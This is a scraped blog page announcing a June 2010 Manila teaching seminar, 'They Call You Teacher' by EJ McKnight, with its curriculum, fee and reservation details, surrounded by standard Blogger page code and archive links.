<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSSQ31U5dzZ-r-qXtrGbTflsQhj06M4HPdkOgkhAUpbd1yAjCmeQGIRbK0Pizre_n1gt2tI5b4K3pivr9az7ThO0QuHA1AsSyoRFDD7UcuA6MpsYCxb7KgccR95WjxEq5aLr3Hlsle1xsG/s1600/teacher.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="301" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSSQ31U5dzZ-r-qXtrGbTflsQhj06M4HPdkOgkhAUpbd1yAjCmeQGIRbK0Pizre_n1gt2tI5b4K3pivr9az7ThO0QuHA1AsSyoRFDD7UcuA6MpsYCxb7KgccR95WjxEq5aLr3Hlsle1xsG/s400/teacher.JPG" width="400" /></a></div><br />
THEY CALL YOU "TEACHER": A Look of Your Profession from a Different Perspective is a seminar EJ McKnight, June 26, 2010 at 8:30am - 12:00pm in Dusit Thani Manila. The speaker for <a href="http://www.vernongo.com/2010/06/different-perspective-of-ones.html">A Look of Your Profession from a Different Perspective</a>, EJ McKnight is a 5-time Teacher of the Year Award and recipient of "Excellence in Teaching" award from National Education Foundation, USA. <br />
<br />
<a href="http://www.vernongo.com/2010/06/different-perspective-of-ones.html">Teachers</a> who set out to move alongside their students and encourage them to develop, take responsibility for their actions, own their own goals etc., are likely to be more successful than those who set out to "save" or "fix" their students with a more prescriptive approach. But most teachers these days are at a loss on how to avoid being "prescriptive" in their approach and make an impact in their students lives.<br />
<br />
Here's a seminar that will focus on so much more than just teaching. It will focus on YOU, and as a result every student who walks through your classroom door for the rest of your career will be infected by your enthusiasm for life, your commitment for making a difference, and your courage to take a chance on the great potentials that reside within each of us.  <br />
<br />
Join fellow educator and multi-awarded teacher, E.J. McKnight, as he shares his 25-year teaching experience and secrets on how he influences the lives of his students at the <a href="http://www.vernongo.com/2010/06/different-perspective-of-ones.html">THEY CALL YOU "TEACHER" SEMINAR</a> on June 26, 2010 at the Dusit Thani Manila, Makati City.<br />
<br />
Course Curriculum <br />
This seminar, presented by often honored teacher E.J. McKnight, will reveal how you can adopt:<br />
<br />
1.    A Teaching Philosophy That Will Revolutionalize Every Word You Say In The Classroom<br />
2.    A Teaching Technique That Will Grab Student Attention<br />
3.    A Teaching Strategy That Will Throw Open The Doors To Your Creativity<br />
4.    A Teaching Promise That You Will Always Be Able To Keep<br />
5.    A Teaching Career That Will Be Remembered Long After You've Retired<br />
<br />
<b>Learning Investment</b><br />
THEY CALL YOU "TEACHER"<br />
A Look At Your Profession From A Different Perspective<br />
June 26, 2010  I  8:30am-12:00pm | Dusit Thani Manila<br />
Regular Rate: P1500 per participant<br />
<br />
<b>3 Simple Steps to Reserve:</b><br />
+ Fill out the form below and email it back to us at seminars@saltandlight.ph <br />
+ Fill out the form below and fax it back to us at 8132745<br />
+ Send the form along with your check payment to Salt &amp; Light Ventures, Inc. (6/F Liberty Building, 835 A. Arnaiz Avenue, Makati City 1209)<br />
<br />
<b>To Inquire:</b><br />
+ Please call us at 8132732 or 8132703 and look for Fina or Juliet<br />
+ Email inquiries at inquiry@saltandlight.ph
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Different Perspective of one's Profession</span>
<img alt='Different Perspective of one&#39;s Profession' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSSQ31U5dzZ-r-qXtrGbTflsQhj06M4HPdkOgkhAUpbd1yAjCmeQGIRbK0Pizre_n1gt2tI5b4K3pivr9az7ThO0QuHA1AsSyoRFDD7UcuA6MpsYCxb7KgccR95WjxEq5aLr3Hlsle1xsG/s72-c/teacher.JPG'/>
</span> 
                    Reviewed by <span class='reviewer'>Vernon Joseph Go</span>
                    on 
                    <span class='dtreviewed'>
Monday, June 14, 2010
<span class='value-title' title='Monday, June 14, 2010'></span>
</span> 
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.vernongo.com/search/label/Education' rel='tag'>
Education
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Educator' rel='tag'>
Educator
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Events' rel='tag'>
Events
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Profession' rel='tag'>
Profession
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Seminar' rel='tag'>
Seminar
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Teachers' rel='tag'>
Teachers
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2010/06/different-perspective-of-ones.html&title=Different Perspective of one&#39;s Profession' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2010/06/different-perspective-of-ones.html&title=Different Perspective of one&#39;s Profession' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2010/06/different-perspective-of-ones.html&title=Different Perspective of one&#39;s Profession' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2010/06/different-perspective-of-ones.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSSQ31U5dzZ-r-qXtrGbTflsQhj06M4HPdkOgkhAUpbd1yAjCmeQGIRbK0Pizre_n1gt2tI5b4K3pivr9az7ThO0QuHA1AsSyoRFDD7UcuA6MpsYCxb7KgccR95WjxEq5aLr3Hlsle1xsG/s400/teacher.JPG&description=Different Perspective of one&#39;s Profession' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2010/06/different-perspective-of-ones.html&title=Different Perspective of one&#39;s Profession' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Teachers
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.vernongo.com/2010/06/business-card-trial-version.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.vernongo.com/2010/06/marco-polo-lobby-lounge.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSSQ31U5dzZ-r-qXtrGbTflsQhj06M4HPdkOgkhAUpbd1yAjCmeQGIRbK0Pizre_n1gt2tI5b4K3pivr9az7ThO0QuHA1AsSyoRFDD7UcuA6MpsYCxb7KgccR95WjxEq5aLr3Hlsle1xsG/s400/teacher.JPG' itemprop='url'/>
</div>
<meta content='The Lazy Investor&#39;s Way' itemprop='name'/>
<meta content='https://www.vernongo.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>1 comment</h4>
<span></span>
</div>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c5205759138678548055"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://matkavakuutuss.blogspot.com/" rel="nofollow">matkavakuutus</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.vernongo.com/2010/06/different-perspective-of-ones.html?showComment=1389200966768#c5205759138678548055">January 9, 2014 at 1:09&#8239;AM</a></span></div><p class="comment-content">i&#39;m a teacher and i proud to be..</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5205759138678548055">Reply</a><span class="item-control blog-admin blog-admin pid-1069174654"><a target="_self" href="https://www.blogger.com/comment/delete/5340497769688560877/5205759138678548055">Delete</a></span></span></div><div class="comment-replies"><div id="c5205759138678548055-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5205759138678548055-ra" class="thread-chrome thread-expanded"><div></div><div id="c5205759138678548055-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5205759138678548055">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5205759138678548055-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="6128663605924641886"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5340497769688560877?po=6128663605924641886&hl=en&saa=85391&origin=https://www.vernongo.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.vernongo.com/feeds/6128663605924641886/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>

            <script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.vernongo.com/2010/06/different-perspective-of-ones.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'vernongo';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div class='ads-inter-box'>
<div class='section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0006";
    google_ad_slot = "2433427546";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_ads-inter_AdSense3_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Hey, Thanks for visiting!</h2>
<div class='widget-content'>
<div style="text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.youtube.com/IggyGo" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="150" data-original-width="150" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9CVk3UpgeVz_2aJeWg1Pq5e77tozu4YCuxR77V0zzz17chdmgLrPmfspq_ZcJ2brpWm55NgEl2MfPVWynW2HkHTd_zjj7bSxclp0BnL36mEqfbVAQyeImVXNo51FCvWNfiCRnPkaXWkGZ/s200/id+pix.png" width="150" /></a></div>
</div>
<td class="tr-caption" style="font-size: 11px;"><span style="font-size: 11px;">Hi, my name is <b>Vernon Joseph Go</b> and I&#8217;m a Content Creator! For more information on my work, inquiries and other opportunities, or to just say hello, feel free to get in touch.</span></td>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact me :)</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FVernonJosephGo&tabs=timeline&width=340&height=650&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="650" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='youtube' href='https://www.youtube.com/channel/UCvVgfJjAL-73SoOJGZ8tlKQ?sub_confirmation=1' title='youtube'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
</ul>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.facebook.com/cebucontentcreators/'>
<img alt='' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrIR-hPhNaYDQWhd671OoVXXz1ZaFqAsqQByQBxA7PKAA8ulD_hiOTFJuwwiYGGeO1AgsnWmeECtFi47gR-flvZ4dNl4hVmNmddy1GEU5ZMwjWGpsSHToRLdta77FaXeDXvzXTbQcGdhQL/s1600/c3badge.png' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.vernongo.com/2011/08/language-learning-identity-privilege-by.html'>
<img alt='Language, Learning, Identity, Privilege by James Soriano' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0oB77L74AOppXvGYqg8G2SU7XEU4H3vHj_irEjkPOa0X5Vqiss-ym_GsQEALLkjtM9j2Pn2vB118syTr4aVmOstdshdta4xH07z40by2RJffzMrOj5umPzk9qzHNqSxY74KlCwEwkl2bD/s72-c/mb+pinoy+language.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.vernongo.com/2011/08/language-learning-identity-privilege-by.html'>Language, Learning, Identity, Privilege by James Soriano</a></div>
<div class='item-snippet'>Language, Learning, Identity, Privilege by James Soriano  is a column written and uploaded into the&#160; Manila Bulletin  on August 24 has alrea...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.vernongo.com/2009/12/eye-floaters-information.html'>eye floaters information</a></div>
<div class='item-snippet'>Eye Floaters, Vitreous Floaters  or Specks in the eye? Do you know what Eye floaters or Specks in the eyes are? Eye floaters are those tiny ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.vernongo.com/2011/08/me-in-15th-camma-awards-2011.html'>
<img alt='ME in 15th CAMMA Awards 2011' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcIp3OTlW3PHuaU2cfwq6zP6XpJReIwz_CSGm4056npbpnCL4Jf8mc5caGtAArZpYpr2yKofIyzdATza4UsyQC718SLmgZS41ohYVuB3sha-z4yEH-5wCtkEahALT5jV_HrLmnAJ0YCP7D/s72-c/IMG_2602.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.vernongo.com/2011/08/me-in-15th-camma-awards-2011.html'>ME in 15th CAMMA Awards 2011</a></div>
<div class='item-snippet'>   15th Cebu Archdiocesan Mass Media Awards (Camma)  happened last August 28, 2011, a Sunday at the SM City Cebu, Cinema 1! Surprisingly for...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.vernongo.com/2023/10/'>October (2)</option>
<option value='https://www.vernongo.com/2023/09/'>September (6)</option>
<option value='https://www.vernongo.com/2023/08/'>August (1)</option>
<option value='https://www.vernongo.com/2023/06/'>June (3)</option>
<option value='https://www.vernongo.com/2023/05/'>May (1)</option>
<option value='https://www.vernongo.com/2023/04/'>April (1)</option>
<option value='https://www.vernongo.com/2023/03/'>March (3)</option>
<option value='https://www.vernongo.com/2023/02/'>February (5)</option>
<option value='https://www.vernongo.com/2023/01/'>January (3)</option>
<option value='https://www.vernongo.com/2022/12/'>December (3)</option>
<option value='https://www.vernongo.com/2022/11/'>November (2)</option>
<option value='https://www.vernongo.com/2022/10/'>October (4)</option>
<option value='https://www.vernongo.com/2022/09/'>September (1)</option>
<option value='https://www.vernongo.com/2022/08/'>August (1)</option>
<option value='https://www.vernongo.com/2022/07/'>July (2)</option>
<option value='https://www.vernongo.com/2022/06/'>June (6)</option>
<option value='https://www.vernongo.com/2022/05/'>May (9)</option>
<option value='https://www.vernongo.com/2022/03/'>March (4)</option>
<option value='https://www.vernongo.com/2022/02/'>February (4)</option>
<option value='https://www.vernongo.com/2022/01/'>January (1)</option>
<option value='https://www.vernongo.com/2021/12/'>December (3)</option>
<option value='https://www.vernongo.com/2021/11/'>November (5)</option>
<option value='https://www.vernongo.com/2021/10/'>October (4)</option>
<option value='https://www.vernongo.com/2021/09/'>September (10)</option>
<option value='https://www.vernongo.com/2021/08/'>August (8)</option>
<option value='https://www.vernongo.com/2021/07/'>July (6)</option>
<option value='https://www.vernongo.com/2021/06/'>June (4)</option>
<option value='https://www.vernongo.com/2021/05/'>May (1)</option>
<option value='https://www.vernongo.com/2021/04/'>April (2)</option>
<option value='https://www.vernongo.com/2021/03/'>March (4)</option>
<option value='https://www.vernongo.com/2021/02/'>February (1)</option>
<option value='https://www.vernongo.com/2021/01/'>January (3)</option>
<option value='https://www.vernongo.com/2020/12/'>December (8)</option>
<option value='https://www.vernongo.com/2020/11/'>November (5)</option>
<option value='https://www.vernongo.com/2020/10/'>October (12)</option>
<option value='https://www.vernongo.com/2020/09/'>September (9)</option>
<option value='https://www.vernongo.com/2020/08/'>August (4)</option>
<option value='https://www.vernongo.com/2020/07/'>July (6)</option>
<option value='https://www.vernongo.com/2020/06/'>June (14)</option>
<option value='https://www.vernongo.com/2020/05/'>May (3)</option>
<option value='https://www.vernongo.com/2020/04/'>April (8)</option>
<option value='https://www.vernongo.com/2020/03/'>March (5)</option>
<option value='https://www.vernongo.com/2020/02/'>February (4)</option>
<option value='https://www.vernongo.com/2020/01/'>January (4)</option>
<option value='https://www.vernongo.com/2019/12/'>December (3)</option>
<option value='https://www.vernongo.com/2019/11/'>November (7)</option>
<option value='https://www.vernongo.com/2019/10/'>October (11)</option>
<option value='https://www.vernongo.com/2019/09/'>September (5)</option>
<option value='https://www.vernongo.com/2019/08/'>August (9)</option>
<option value='https://www.vernongo.com/2019/07/'>July (9)</option>
<option value='https://www.vernongo.com/2019/06/'>June (8)</option>
<option value='https://www.vernongo.com/2019/05/'>May (8)</option>
<option value='https://www.vernongo.com/2019/04/'>April (7)</option>
<option value='https://www.vernongo.com/2019/03/'>March (15)</option>
<option value='https://www.vernongo.com/2019/02/'>February (7)</option>
<option value='https://www.vernongo.com/2019/01/'>January (4)</option>
<option value='https://www.vernongo.com/2018/12/'>December (4)</option>
<option value='https://www.vernongo.com/2018/11/'>November (5)</option>
<option value='https://www.vernongo.com/2018/10/'>October (22)</option>
<option value='https://www.vernongo.com/2018/09/'>September (11)</option>
<option value='https://www.vernongo.com/2018/08/'>August (3)</option>
<option value='https://www.vernongo.com/2018/07/'>July (5)</option>
<option value='https://www.vernongo.com/2018/06/'>June (4)</option>
<option value='https://www.vernongo.com/2018/05/'>May (4)</option>
<option value='https://www.vernongo.com/2018/04/'>April (2)</option>
<option value='https://www.vernongo.com/2018/03/'>March (6)</option>
<option value='https://www.vernongo.com/2018/02/'>February (6)</option>
<option value='https://www.vernongo.com/2018/01/'>January (6)</option>
<option value='https://www.vernongo.com/2017/12/'>December (6)</option>
<option value='https://www.vernongo.com/2017/11/'>November (6)</option>
<option value='https://www.vernongo.com/2017/10/'>October (10)</option>
<option value='https://www.vernongo.com/2017/09/'>September (3)</option>
<option value='https://www.vernongo.com/2017/08/'>August (5)</option>
<option value='https://www.vernongo.com/2017/07/'>July (5)</option>
<option value='https://www.vernongo.com/2017/06/'>June (6)</option>
<option value='https://www.vernongo.com/2017/05/'>May (4)</option>
<option value='https://www.vernongo.com/2017/04/'>April (18)</option>
<option value='https://www.vernongo.com/2017/03/'>March (9)</option>
<option value='https://www.vernongo.com/2017/01/'>January (5)</option>
<option value='https://www.vernongo.com/2016/12/'>December (5)</option>
<option value='https://www.vernongo.com/2016/11/'>November (4)</option>
<option value='https://www.vernongo.com/2016/10/'>October (5)</option>
<option value='https://www.vernongo.com/2016/09/'>September (5)</option>
<option value='https://www.vernongo.com/2016/08/'>August (4)</option>
<option value='https://www.vernongo.com/2016/07/'>July (8)</option>
<option value='https://www.vernongo.com/2016/06/'>June (2)</option>
<option value='https://www.vernongo.com/2016/05/'>May (1)</option>
<option value='https://www.vernongo.com/2016/04/'>April (4)</option>
<option value='https://www.vernongo.com/2016/03/'>March (6)</option>
<option value='https://www.vernongo.com/2016/02/'>February (10)</option>
<option value='https://www.vernongo.com/2016/01/'>January (18)</option>
<option value='https://www.vernongo.com/2015/12/'>December (2)</option>
<option value='https://www.vernongo.com/2015/11/'>November (3)</option>
<option value='https://www.vernongo.com/2015/10/'>October (1)</option>
<option value='https://www.vernongo.com/2015/09/'>September (2)</option>
<option value='https://www.vernongo.com/2015/08/'>August (3)</option>
<option value='https://www.vernongo.com/2015/07/'>July (2)</option>
<option value='https://www.vernongo.com/2015/06/'>June (3)</option>
<option value='https://www.vernongo.com/2015/05/'>May (2)</option>
<option value='https://www.vernongo.com/2015/04/'>April (2)</option>
<option value='https://www.vernongo.com/2015/03/'>March (5)</option>
<option value='https://www.vernongo.com/2015/02/'>February (3)</option>
<option value='https://www.vernongo.com/2015/01/'>January (8)</option>
<option value='https://www.vernongo.com/2014/12/'>December (6)</option>
<option value='https://www.vernongo.com/2014/11/'>November (6)</option>
<option value='https://www.vernongo.com/2014/10/'>October (3)</option>
<option value='https://www.vernongo.com/2014/09/'>September (2)</option>
<option value='https://www.vernongo.com/2014/08/'>August (2)</option>
<option value='https://www.vernongo.com/2014/07/'>July (5)</option>
<option value='https://www.vernongo.com/2014/06/'>June (4)</option>
<option value='https://www.vernongo.com/2014/05/'>May (4)</option>
<option value='https://www.vernongo.com/2014/04/'>April (2)</option>
<option value='https://www.vernongo.com/2014/03/'>March (1)</option>
<option value='https://www.vernongo.com/2014/02/'>February (2)</option>
<option value='https://www.vernongo.com/2014/01/'>January (4)</option>
<option value='https://www.vernongo.com/2013/12/'>December (1)</option>
<option value='https://www.vernongo.com/2013/11/'>November (1)</option>
